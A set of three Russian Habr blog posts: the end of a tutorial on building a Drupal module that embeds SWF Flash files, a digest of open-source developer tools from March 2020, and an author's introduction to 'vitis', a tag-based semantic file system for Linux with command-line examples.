> 44. // Добавляем еще один обработчик для сохранения настроек поля
> 45. function swffield\_form\_content\_field\_overview\_form\_alter(&$form, &$form\_state) {
> 46. $form['#submit'][] = 'swffield\_form\_content\_field\_overview\_submit';
> 47. }
> 48.
> 49. // Обработчик сохранения настроек поля
> 50. function swffield\_form\_content\_field\_overview\_submit(&$form, &$form\_state) {
> 51. // Если добавляем новое поле к материалу
> 52. if (isset($form\_state['fields\_added']['\_add\_new\_field']) && isset($form['#type\_name'])) {
> 53. // Тип поля
> 54. $new\_field = $form\_state['fields\_added']['\_add\_new\_field'];
> 55. // Тип материала
> 56. $node\_type = $form['#type\_name'];
> 57. // Массив с данными о поле
> 58. $field = content\_fields($new\_field, $node\_type);
> 59. // Если поле добавляется нашим модулем
> 60. if ($field['widget']['module'] == 'swffield') {
> 61. foreach ($field['display\_settings'] as $display\_type => $display\_settings) {
> 62. if ($field['display\_settings'][$display\_type]['format'] == 'default') {
> 63. // Устанавливаем отображение поля "swffield\_flash"
> 64. $field['display\_settings'][$display\_type]['format'] = 'swffield\_flash';
> 65. }
> 66. }
> 67. // Обновляем поле
> 68. content\_field\_instance\_update($field);
> 69. }
> 70. }
> 71. }`
**swffield.widget.inc**
> `Copy Source | Copy HTML1. // Сообщаем CCK информацию о виджете
> 2. function swffield\_widget\_info() {
> 3. return array(
> 4. 'swffield\_widget' => array(
> 5. 'label' => t('Flash'),
> 6. 'field types' => array('filefield'),
> 7. 'multiple values' => CONTENT\_HANDLE\_CORE,
> 8. 'callbacks' => array('default value' => CONTENT\_CALLBACK\_CUSTOM),
> 9. 'description' => 'Flash content',
> 10. ),
> 11. );
> 12. }
> 13.
> 14. // Этот хук будет вызываться каждый раз, когда наше поле добавляется в форму
> 15. function swffield\_widget(&$form, &$form\_state, $field, $items, $delta = 0) {
> 16. $element = filefield\_widget($form, $form\_state, $field, $items, $delta);
> 17.
> 18. return $element;
> 19. }
> 20.
> 21. // Настройки виджета (поля)
> 22. function swffield\_widget\_settings($op, $widget) {
> 23. switch ($op) {
> 24. case 'form':
> 25. return swffield\_widget\_settings\_form($widget);
> 26. case 'validate':
> 27. return swffield\_widget\_settings\_validate($widget);
> 28. case 'save':
> 29. return swffield\_widget\_settings\_save($widget);
> 30. }
> 31. }
> 32.
> 33. // Форма настроек поля
> 34. function swffield\_widget\_settings\_form($widget) {
> 35. $form = module\_invoke('filefield', 'widget\_settings', 'form', $widget);
> 36. // По умолчанию CCK подставляет тип файла txt
> 37. // Заменим его на swf
> 38. if ($form['file\_extensions']['#default\_value'] == 'txt') {
> 39. $form['file\_extensions']['#default\_value'] = 'swf';
> 40. }
> 41. // Поле "Ширина" для указания ширины отображаемого контента
> 42. $form['width'] = array(
> 43. '#type' => 'textfield',
> 44. '#title' => 'Ширина',
> 45. '#default\_value' => $widget['width'] ? $widget['width'] : 470,
> 46. '#size' => 15,
> 47. '#maxlength' => 5,
> 48. '#description' => 'Ширина flash контента',
> 49. '#weight' => 2.1,
> 50. );
> 51. // Аналогично "Высота"
> 52. $form['height'] = array(
> 53. '#type' => 'textfield',
> 54. '#title' => 'Высота',
> 55. '#default\_value' => $widget['height'] ? $widget['height'] : 350,
> 56. '#size' => 15,
> 57. '#maxlength' => 5,
> 58. '#description' => 'Высота flash контента',
> 59. '#weight' => 2.2,
> 60. );
> 61. // Настройки альтернативного текста, если у пользователя отключен Javascript или нет Flash Player'а
> 62. $form['alt\_text'] = array(
> 63. '#type' => 'textarea',
> 64. '#title' => 'Альтернативный текст',
> 65. '#default\_value' => $widget['alt\_text'] ? $widget['alt\_text'] : 'Дорогие друзья!В связи с тем, что технология работы нашего сайта требует предустановленного Adobe Flash Player, мы настоятельно рекомендуем Вам установить последнюю версию плагина для вашего браузера с сайта Adobe.com.',
> 66. '#description' => 'Этот текст будет отображаться, если у пользователя не установлен Flash плеер',
> 67. '#weight' => 2.3,
> 68. );
> 69. return $form;
> 70. }
> 71.
> 72. // Валидатор формы настроек
> 73. function swffield\_widget\_settings\_validate($widget) {
> 74. $extensions = array\_filter(explode(' ', $widget['file\_extensions']));
> 75. $flash\_extensions = array('swf');
> 76. // Проверяем расширение файла
> 77. if (count(array\_diff($extensions, $flash\_extensions))) {
> 78. form\_set\_error('file\_extensions', 'Поддерживается только формат SWF');
> 79. }
> 80. // Проверяем ширирну и высоту
> 81. foreach (array('width', 'height') as $resolution) {
> 82. if (empty($widget[$resolution]) || !preg\_match('/^[0-9]+$/', $widget[$resolution])) {
> 83. form\_set\_error($resolution, 'Указан неверный размер контента.');
> 84. }
> 85. }
> 86. return module\_invoke('filefield', 'widget\_settings', 'validate', $widget);
> 87. }
> 88.
> 89. // Сохраняем настройки поля
> 90. function swffield\_widget\_settings\_save($widget) {
> 91. $filefield\_settings = module\_invoke('filefield', 'widget\_settings', 'save', $widget);
> 92. return array\_merge($filefield\_settings, array('width', 'height', 'alt\_text'));
> 93. }`
**swffield.render.inc**
> `Copy Source | Copy HTML1. // Хук темизации
> 2. // Задаем функции темизации для виджета, форматтера и отображения на сайте
> 3. function swffield\_theme() {
> 4. $theme = array(
> 5. 'swffield\_widget' => array(
> 6. 'arguments' => array('element' => NULL),
> 7. ),
> 8. 'swffield\_formatter\_swffield\_flash' => array(
> 9. 'arguments' => array('element' => NULL),
> 10. ),
> 11. 'swffield\_flash' => array(
> 12. 'arguments' => array('item' => NULL, 'attributes' => NULL),
> 13. ),
> 14. );
> 15. return $theme;
> 16. }
> 17.
> 18. // Темизация виджета такая же как и у любого элемента формы
> 19. function theme\_swffield\_widget($element) {
> 20. return theme('form\_element', $element, $element['#children']);
> 21. }
> 22.
> 23. // Темизация форматтера
> 24. function theme\_swffield\_formatter\_swffield\_flash($element) {
> 25. // Проверяем, загружен ли файл
> 26. if (empty($element['#item']['fid'])) {
> 27. return '';
> 28. }
> 29.
> 30. $field = content\_fields($element['#field\_name'], $element['#node']->type);
> 31. $item = $element['#item'];
> 32.
> 33. // Класс для отображения поля
> 34. $class = 'swffield swffield-'. $field['field\_name'];
> 35. // Возвращаем темизированный с помощью функции "swffield\_flash" вывод
> 36. return theme('swffield\_flash', $item, array('class' => $class, 'width' => $field['widget']['width'], 'height' => $field['widget']['height'], 'alt' => $field['widget']['alt\_text']));
> 37. }
> 38.
> 39. // Вспомогательная функция темизации
> 40. function theme\_swffield\_flash($item, $attributes) {
> 41. // Загружаем библиотеку "swfobject.js"
> 42. drupal\_add\_js(drupal\_get\_path('module', 'swffield') . "/" . "swfobject.js");
> 43. // Генерируем ID для отображаемого элемента
> 44. $id = "swffield-" . rand(1, 10000);
> 45. // Путь к файлу
> 46. $file = "/" . $item['filepath'];
> 47. // Готовый элемент
> 48. return ".$id."' class='".$attributes['class']."'>"
> 49. .$attributes['alt']
> 50. .""
> 51. ."var flashvars = {};"
> 52. ."var params = {bgcolor:'#ffffff',allowFullScreen:'false',allowScriptAccess:'always',wmode:'opaque'};"
> 53. ."new swfobject.embedSWF('".$file."', '".$id."', '".$attributes['width']."', '".$attributes['height']."', '9.0.0', false, flashvars, params);"
> 54. .""
> 55. ."`
";
- }
Здесь используется отличная js библиотека [SWFobject](http://code.google.com/p/swfobject/). Файл *swfobject.js* необходимо положить в каталог с нашим модулем.
Еще один тонкий момент. Для каждого отображения нашего элемента на странице необходимо сгенерировать уникальный ID, по которому позднее javascript'ом вставится контент. У меня используется *rand(1, 10000)*. Если есть более адекватный способ, буду рад услышать его в комментариях.
#### Заключение
Вот собственно и всё, что необходимо для добавления отображения SWF контента на страницах нашего сайта. Аналогичным образом можно например добавить отображение «Видеоплеер» для FLV или «Аудиоплеер» для MP3.
**Удачи!** | https://habr.com/ru/post/96549/ | null | ru | null |
# 9 лучших опенсорс находок за март 2020
Доброго карантинного апреля, дамы и господа. Подготовил для вас подборку самых интересных находок из опенсорса за март 2020.
За полным списком новых полезных инструментов, статей и докладов можно обратиться в мой телеграм канал [@OpensourceFindings](https://t.me/opensource_findings) ([по ссылке зеркало](https://tlg.name/opensource_findings), если не открывается оригинал).
В сегодняшнем выпуске.
Технологии внутри: Rust, TypeScript, JavaScript, Go, Python.
Тематика: веб разработка, тестирование, инструменты разработчика, администрирование и документирование.
[Прошлый выпуск](https://habr.com/ru/post/474588/) (аж ноябрь 2019!).
glitch-this
-----------
Консольная утилита, чтобы делать "загличенные" анимации с артефактами из обычных gif'ок.
Написано на Python.
[Ссылка](https://github.com/TotallyNotChase/glitch-this)

k9s
---
Удобная панель для управления k8s из вашего терминала.
Написано на Go.
[Ссылка](https://github.com/derailed/k9s)

gqless
------
GraphQL без ручного написания запросов. Пишите только логику, библиотека сама сделает все остальное.
Написано на TypeScript.
[Ссылка](https://github.com/samdenty/gqless)
django-schema-graph
-------------------
Django приложение, чтобы строить и визуализировать отношения ваших моделей и приложений. Отличная штука для документирования вашего проекта.
Написано на Python.
[Ссылка](https://github.com/meshy/django-schema-graph)
misspell-fixer-action
---------------------
Github Action ([что такое Github Action?](https://sobolevn.me/talks/devoops-2019)) для исправления опечаток в вашем исходном коде и документации. Автоматически присылает пулл реквесты с правками и отправляет вам на ревью. [Пример](https://github.com/wemake-services/wemake-python-styleguide/pull/1272).
Написано на Shell.
[Ссылка](https://github.com/sobolevn/misspell-fixer-action)
schemathesis
------------
Инструмент для тестирования соответствия вашего swagger.json и реального приложения. При помощи property-based тестов создает тысячи запросов по схеме и отправляет их в ваш сервис, тестирует результат.
Написано на Python. Подходит для приложений написанных на **любом** языке. Главное, чтобы был валидный swagger.json
[Ссылка](https://github.com/kiwicom/schemathesis)

kmon
----
Менеджер и монитор для Linux Kernel.
Написано на Rust.
[Ссылка](https://github.com/orhun/kmon)
napkin
------
Библиотека для рисования UML как простой Python код.
Написано на Python.
[Ссылка](https://github.com/pinetr2e/napkin)
Превращает такой код:
```
def distributed_control(c):
user = c.object('User')
order = c.object('Order')
orderLine = c.object('OrderLine')
product = c.object('Product')
customer = c.object('Customer')
with user:
with order.calculatePrice():
with orderLine.calculatePrice():
product.getPrice('quantity:number')
with customer.getDiscountedValue(order):
order.getBaseValue().ret('value')
c.ret('discountedValue')
```
В такую диаграмму:

explainshell
------------
Веб-сервис, который объяснит, что делают ваши Shell выражения.
Написано на Python и JavaScript.
[Ссылка](https://explainshell.com)

Бонус!
------
[opensource.builders](https://opensource.builders/): подборка open-source альтернатив для множества коммерческих проектов. На любой вкус и цвет.

На сегодня все. Для тех, кому подборка понравилась — подписывайтесь на [канал](https://t.me/opensource_findings). Там много и других интересных проектов. Предложения по улучшениям, ссылки на проекты, обратную связь — пишите в комментарии. | https://habr.com/ru/post/495882/ | null | ru | null |
# Категории вместо директорий, или Семантическая файловая система для Linux
Классификация данных сама по себе интересная тема для исследований. Я люблю коллекционировать информацию, кажущуюся нужной, и всегда пытался делать логичные иерархии директорий для своих файлов, и однажды во сне я увидел красивую и удобную программу для назначения тэгов файлам, и решил, что дальше так жить нельзя.
Проблема иерархических файловых систем
======================================
Пользователи часто сталкиваются с проблемой всего выбора места сохранения очередного нового файла и проблемой поиска собственных файлов (иногда имена файлов и вовсе не предназначены для запоминанияс человеком).
Выходом из ситуации могут быть семантические файловые системы, которые обычно являются надстройкой над традиционной файловой системой. Директории в них заменяются семантическими атрибутами, также называемыми тэгами, категориями, метаданными. Я буду использовать чаще термин "категория", т.к. в контексте файловых систем слово "тэг" иногда странновато, особенно когда появляются "подтэги" и "псевдонимы тэгов".
Назначение файлам категорий во многом избавляет от проблем места хранения и поиска файла: если помнишь (или догадываешься) хотя бы об одной из назначенных файлу категорий, то файл уже никогда не пропадёт из виду.
Ранее на Хабре не раз поднималась данная тема ([раз](https://habr.com/ru/post/27581/), [два](https://habr.com/ru/post/337202/), [три](https://habr.com/ru/post/374465/), [четыре](https://habr.com/ru/post/81352/) и др.), здесь я описываю своё решение.
Путь к реализации
=================
Сразу после упомянутого сна я описал в тетради командный интерфейс, обеспечивающий необходимую работу с категориями. Тогда я решил, что за неделю-две можно написать прототип, используя Python или Bash, а потом надо будет провести работу над созданием графической оболочки на Qt или GTK. Реальность, как всегда, оказалась намного суровее, и разработка затянулась.
Изначальная задумка состояла в том, чтобы прежде всего сделать программу с удобным и лаконичным интерфейсом командной строки, которая будет создавать, удалять категории, назначать категории файлам и удалять категории из файлов. Программу я назвал *vitis*.
Первая попытка создать *vitis* закончилась ничем, поскольку много времени стало уходить на работу и институт. Вторая попытка была уже чем-то: к магистерской диссертации удалось закончить задуманный проект и даже сделать прототип GTK-оболочки. Но та версия оказалась настолько ненадёжной и неудобной, что пришлось многое переосмысливать.
Третьей версией я уже реально пользовался сам очень долгое время, переведя на категории несколько тысяч своих файлов. Этому в том числе сильно способствовало реализованное автодополнение bash. Но некоторые проблемы, такие как отсутствие автоматических категорий и возможность хранения одноимённых файлов, всё равно оставались, а программа уже загибалась под собственной сложностью. Так я пришёл к необходимости решать проблемы разработки сложного ПО: написать подробные требования, разработать систему функционального тестирования, изучать инструкции по пакетированию и многое другое. Сейчас я пришёл к задуманному, так что это скромное творение может быть представлено свободному сообществу. Такое специфичное управление файлами, как управление через концепцию категорий, затрагивает неожиданные вопросы и проблемы, и в решении их *vitis* породил вокруг себя ещё пять проектов, некоторые из них будут упомянуты в статье. Доныне *vitis* не приобрёл графическую оболочку, но удобство использования файловых категорий из командной строки уже перекрывает для меня любые плюсы обычного графического файлового менеджера.
Примеры использования
=====================
Начнём с простого — создадим категорию:
```
vitis create Музыка
```
Добавим в неё для примера какую-нибудь композицию:
```
vitis assign Музыка -f "The Ink Spots - I Don't Want To Set The World On Fire.mp3"
```
Посмотреть содержимое категории "Музыка" можно подкомандой "show":
```
vitis show Музыка
```
Воспроизвести её можно при помощи подкоманды "open"
```
vitis open Музыка
```
Т.к. у нас в категории "Музыка" всего один файл, то запустится только он. Для целей открытия файлов их программами по умолчанию я сделал отдельную утилиту *vts-fs-open* (стандартные средства типа xdg-open или mimeopen меня по ряду причин не устраивали; но, если что, в настройках вы можете указать другую утилиту для универсального открытия файлов). Эта утилита неплохо работает на разных дистрибутивах с разными рабочими средами, поэтому рекомендую вместе с vitis установить и её.
Можно и напрямую указать программу для открытия файлов:
```
vitis open Музыка --app qmmp
```

Посоздаём ещё категорий и подабавляем файлов при помощи "assign". Если файлы присваиваются ещё не существующим категориям, выдаётся запрос на их создание. Лишнего запроса можно избежать, если использовать флаг --yes.
```
vitis assign Программирование R -f "Введение в R.pdf" "Статистический пакет R: теория вероятностей и матстатистика.pdf" --yes
```
Теперь мы хотим добавить файлу "Статистический пакет R: теория вероятностей и матстатистика.pdf" категорию "Математика". Мы знаем, что этот файл уже имеет категорию "R" и поэтому можем использовать категорийный путь из Vitis-системы:
```
vitis assign Математика -v "R/Статистический пакет R: теория вероятностей и матстатистика.pdf"
```
К счастью, автодополнение bash позволит это легко сделать.
Глянем что получилось, используя флаг --categories, чтобы увидеть список категорий у каждого файла:
```
vitis show R --categories
```

Заметьте, что файлам также были присвоены автоматические категории по формату, типу (объединяет форматы) и расширению файлов. Эти категории при желании отключаемы. Позже я обязательно сделаю локализацию их названий.
Добавим для разнообразия в "Математику" ещё что-нибудь:
```
vitis assign Математика -f "Математический анализ - 1984.pdf" Перельман_Занимательная_математика_1927.djvu
```
А сейчас начинается интересное. Вместо категорий можно писать выражения с операциями объединения, пересечения и вычитания, то есть использовать операции над множествами. Например, пересечение "Математики" с "R" даст в результате один файл.
```
vitis show R i: Математика
```
Вычтем из "Математики" упоминания языка "R":
```
vitis show Математика \\ R #или vitis show Математика c: R
```
Можем бесцельно объединить музыку и язык R:
```
vitis show Музыка u: R
```
Флаг -n позволяет "выдёргивать" из результата запроса нужные файлы по номерам и/или диапазонам, например, `-n 3-7`, или что посложнее: `-n 1,5,8-10,13`. Часто бывает полезно с подкомандой open, что позволяет открывать нужные файлы из списка.

Хоть мы и отходим от использования обычной иерархии директорий, часто бывает полезно иметь вложенные категории. Создадим подкатегорию "Статистика" у категории "Математика" и добавим эту категорию подходящему файлу:
```
vitis create Математика/Статистика
vitis assign Математика/Статистика -v "R/Введение в R.pdf"
vitis show Математика --categories
```

Можем видеть, что этот файл теперь имеет категорию "Математика/Статистика" вместо "Математика" (лишние ссылки отслеживаются).
Обращаться по полному пути может быть неудобно, создадим "глобальный" псевдоним:
```
vitis assign Математика/Статистика -a Статистика
vitis show Статистика
```

Не только обычные файлы
-----------------------
### Интернет-ссылки
Для унификации хранения любой информации было бы полезно, как минимум, категоризировать ссылки на Интернет-ресурсы. И это возможно:
```
vitis assign Хабр Цветоаномалия -i https://habr.com/ru/company/sfe_ru/blog/437304/ --yes
```
В специальном месте будет создан файл с заголовком HTML-страницы и с расширением .desktop. Это традиционый формат ярлыка в GNU/Linux. Такие ярлыки получают автоматическую категорию NetworkBookmarks.
Естественно, ярлыки создаются чтобы их использовать:
```
vitis open Цветоаномалия
```
Исполнение команды приводит к открытию в браузере только что сохранённой ссылки. Категоризированные ярлыки на Интернет-источники могут служить заменой браузерным закладкам.
### Фрагменты файлов
Также полезно иметь категории для отдельных фрагментов файлов. Неплохая заявка, а? Но текущая реализация пока затрагивает только обычные текстовые файлы, аудио- и видеофайлы. Скажем, вам нужно отметить определённый кусок какого-нибудь концерта или смешной момент в фильме, тогда при использовании assign вы можете воспользоваться флагами --fragname, --start, --finish. Сохраним заставку из "Утиных историй":
```
vitis assign -c Заставки -f Duck_Tales/s01s01.avi --finish 00:00:59 --fragname "Duck Tales intro"
vitis open Заставки
```
Реально никакого отсечения файлов не происходит, вместо этого создаётся файл-указатель на фрагмент, в котором описан тип файла, путь к файлу, начало и и конец фрагмента. Создание и открытие указателей на фрагменты делегируется утилитам, специально мною сделанным для этих целей — это mediafragmenter и fragplayer. Первая создаёт, вторая открывает. В случае аудио- и видеозаписей запуск медиафайла с определённой до определённой позиции происходит при помощи проигрывателя VLC, так что он тоже должен быть в системе. Сначала хотел сделать это на основе mplayer'а, но там почему-то очень криво было с позиционированием в нужном моменте.
В нашем примере создаётся файл "Duck Tales intro.fragpointer" (он размещается в особом месте), а затем воспроизводится фрагмент от начала файла (т.к. --start не был указан при создании) до метки в 59 секунд, после чего VLC закрывается.
Другой пример — мы решили категоризировать отдельное выступление на концерте какого-нибудь известного исполнителя:
```
vitis assign Лепс "Спасите наши души" -f Григорий\ Лепc\ -\ Концерт\ Парус\ -\ песни\ Владимира\ Высоцкого.mp4 --fragname "Спасите наши души" --start 00:32:18 --finish 00:36:51
vitis open "Спасите наши души"
```
При открытии файл будет включен в нужной позиции и через четыре с половиной минуты закроется.
Как это всё работает + дополнительные возможности
=================================================
Хранение категорий
------------------
В самом начале продумывания организации семантической файловой системы мне пришло на ум три способа: через хранение символических ссылок, посредством базы данных, через описание в XML. Победил первый способ, т.к. он, с одной стороны, прост в реализации, а с другой — у пользователя есть возможность смотреть на категории прямо из файловой системы (и это удобно и важно). В начале использования *vitis* в домашней директории пользователя создаётся директория "Vitis" и конфигурационный файл ".config/vitis/vitis.conf". В ~/Vitis создаются директории, соответствующие категориям, а в этих директориях-категориях создаются символические ссылки на оригинальные файлы. Псевдонимы категорий — это тоже просто ссылки на них. Конечно, наличие директории "Vitis" в домашнем каталоге может кого-то не устраивать. Можем переключиться на любое другое место:
```
vitis service set path /mnt/MyFavoriteDisk/Vitis/
```
В определённый момент становится понятно, что разрозненные по разным местам файлы малоосмысленно категоризировать, поскольку их расположение может меняться. Поэтому я для начала создал себе директорию, куда тупо сбрасывал всё и давал этому всему категории. Затем решил, что неплохо бы этот момент оформить на программном уровне. Так появилось понятие "файлового пространства". В начале использования *vitis* сразу не помешало бы настроить такое место (туда будут складироваться все нужные нам файлы) и включить автосохранение:
```
vitis service add filespace /mnt/MyFavoriteDisk/Filespace/
vitis service set autosave yes
```
Без автосохранения при использовании подкоманды "assign" будет требоваться флаг --save, если будет возникать желание сохранить добавляемый файл в файловое пространство.
Больше того, можно добавить несколько файловых пространств и менять их приориреты, это может быть полезно, когда файлов очень много и они хранятся на разных носителях. Здесь я не буду рассматривать эту возможность, подробности можно почитать в справке к программе.
Миграция семантической ФС
-------------------------
Так или иначе, директория Vitis и файловые пространства теоретически иногда могут переезжать с места на место. Для приведения к работоспособности я создал отдельную утилиту *link-editor*, которая может массово редактировать ссылки, заменяя части пути на другие:
```
cp -r /mnt/MyFavoriteDisk/Vitis/ ~/Vitis
link-editor -d ~/Vitis/ -f /mnt/MyFavoriteDisk/Vitis/ -r ~/Vitis/ -R
cp -r /mnt/MyFavoriteDisk/Filespace/ ~/MyFiles
link-editor -d ~/Vitis/ -f /mnt/FlashDrive-256/Filespace/ -r ~/MyFiles -R
```
В первом случае после того, как мы переехали из /mnt/MyFavoriteDisk/Vitis/ в домашнюю директорию, редактируются символические ссылки, связанные с псевдонимами. Во втором случае после изменения расположения файлового пространства изменяются все ссылки в Vitis на новые сообразно запросу замены части их пути.
Автоматические категории
------------------------
Если запустить команду `vitis service get autocategorization`, то можно увидеть, что по умолчанию настроено назначение автоматических категорий по формату (Format и Type) и расширению файлов (Extension).
Это полезно, когда например вам что-то нужно найти среди PDF-ок или глянуть, что у вас хранится из MOBI и FB2, можно просто выполнить запрос
```
vitis show Format/MOBI u: Format/FB2
```
Так уж получилось, что стандартные средства GNU/Linux типа file или mimetype меня не устроили именно по той причине, что они не всегда верно определяют формат, пришлось делать свою реализацию по сигнатурам файлов и расширениям. Вообще, тема для определения форматов файлов — интересная тема для исследований и заслуживает отдельной статьи. Пока могу сказать, что, возможно, не для всех форматов в мире я предусмотрел правдивое распознавание, но в целом уже сейчас оно работает неплохо. Правда, у EPUB сейчас определяется формат как ZIP (в общем-то оправданно, но на практике это не стоит считать нормальным поведением). До некоторых пор считайте эту возможность экспериментальной, о багах сообщайте. В странных ситуациях всегда можно использовать категории по расширению файлов, например, Extension/epub.
Если включены автокатегории по формату, также включены автокатегории, объединяющие некоторые форматы по типу: "Archives", "Pictures", "Video", "Audio" и "Documents". Для этих подкатегорий тоже будут сделаны локализованные названия.
О чём не сказано
================
*vitis* получился очень многогранным инструментом, и сложно всё охватить сразу. Кратко упомяну о том, что ещё можно делать:
* категории можно удалять и убирать их от файлов;
* результаты запросов по выражениям можно копировать в указанную директорию;
* файлы можно запускать как программы;
* у команды show множество опций, например, сортировка по имени/дате изменения или обращения/размеру/расширению, показ свойств файлов и путей к оригиналам, включение отображения скрытых файлов и др.;
* при сохранении ссылок на Интернет-источники можно также сохранять локальные копии HTML-страниц.
Все подробности можно найти в пользовательской справке.
Перспективы
===========
Часто скептики говорят о том, что "никто эти тэги сам расставлять не станет". На своём примере могу доказать обратное: я уже категоризировал более шести тысяч файлов, создал более тысячи категорий и псевдонимов, и это стоило того. Когда одной командой `vitis open План` открываешь список своих дел или когда одной командой `vitis open LaTeX` открываешь книгу Столярова про систему вёрстки LaTeX, то уже морально сложно пользоваться файловой системой "по старинке".
На этой почве возникает ряд идей. К примеру, можно сделать автоматическое радио, которое включает тематическую музыку сообразно текущей погоде, празднику, дню недели, времени суток или года. Ещё близко к теме — музыкальный проигрыватель, который знает про категории и может проигрывать музыку по выражению с операциями над категориями как над множествами. Полезно сделать демон, который будет следить за каталогом "Загрузки" и будет предлагать категоризировать новые файлы. Ну и, конечно, следует бы сделать нормальный графический семантический файловый менеджер. Когда-то я даже делал для предприятия веб-сервис для коллективного использования файлов, но он был не приоритете и стал неактуальным, хотя и достиг высокого уровня работоспособности. (В связи с большими изменениям в самом *vitis*, он уже непригоден к использованию.)
